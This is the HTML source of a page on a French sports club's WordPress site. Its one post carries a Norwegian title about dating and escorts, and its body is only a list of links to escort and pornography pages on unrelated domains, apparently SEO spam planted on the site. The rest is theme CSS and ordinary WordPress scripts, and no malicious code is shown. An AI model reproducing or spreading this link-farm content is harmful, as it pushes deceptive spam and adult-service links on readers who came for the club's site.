.menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3857&search_query&page_uri=L2dyYXRpcy1kYXRlLXBhLW5ldHRldC1ldXJvcGEtZGF0aW5nc2lkZS1lc2tvcnRlLW9nLW1hc3Nhc2plLWFtYmVyLWVzY29ydA=","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3857&search_query&page_uri=L2dyYXRpcy1kYXRlLXBhLW5ldHRldC1ldXJvcGEtZGF0aW5nc2lkZS1lc2tvcnRlLW9nLW1hc3Nhc2plLWFtYmVyLWVzY29ydA=","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/3857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/gratis-date-pa-nettet-europa-datingside-eskorte-og-massasje-amber-escort" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=3857' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fgratis-date-pa-nettet-europa-datingside-eskorte-og-massasje-amber-escort" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fgratis-date-pa-nettet-europa-datingside-eskorte-og-massasje-amber-escort&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3857 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3857 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3857" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Gratis date på nettet europa datingside eskorte og massasje amber escort</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-anal-escort-homoseksuell-best-meet-and-fuck-websites-shilov/">Norge</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Videoer</a></li>
<li class="relrel"><a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sex-leket-y-menn-mature-massage-shilov/">Eldre</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-venner-med-fordeler-hvordan-akershus-shilov/">Knulle</a></li>
<li class="relrel"><a href="http://yavanglobal.co.zw/best-norwegian-porn-caroline-andersen-video-linni-meister-sang-damer-som-tisser/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://drivemays.com/eskorte-jenter-i-tromso-senior-swingers-retro-barneklaer-pa-nett-lillehammer/">Danish</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/24/russian-ladies-dating-cheap-escort-thai-eskorte-oslo-eskorte-service/">Amator</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-kamp-dating-nettsiden-bondage-pornofilmer-shilov/">Oulu</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-eskorte-gardermoen-massasje-stav-shilov/">Erotisk</a></li>
